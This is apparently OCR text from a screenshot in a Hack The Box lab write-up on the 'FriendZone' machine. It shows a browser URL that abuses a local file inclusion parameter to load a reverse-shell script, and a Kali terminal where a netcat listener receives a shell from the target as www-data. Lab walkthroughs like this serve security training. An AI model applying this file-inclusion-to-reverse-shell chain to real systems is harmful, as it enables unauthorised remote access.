 Applications Places Terminal Sat 16:04 1
FriendZone Admin ! - Mozilla Firefox
FriendZone Admin !
https://administrator1.friendzone.red/dashboard.php?image_id=b.jpg&pagename=/etc/Development/rs
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not teste
got
it!
ent worng ! , the script include wrong param !
Waiting for administrator1.friendzone.red...
root@kali: ~/HTB/FriendZone
File Edit View Search Terminal Help
root@kali:~/HTB/FriendZone# nc -v -n -l -p 3333
listening on [any] 3333 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.123] 40580
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x
86_64 x86_64 x86_64 GNU/Linux
 18:03:00 up 3 min,  1 user,  load average: 0.13, 0.18, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
friend   pts/0    10.10.13.91      18:00    2:04   3.22s  0.08s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$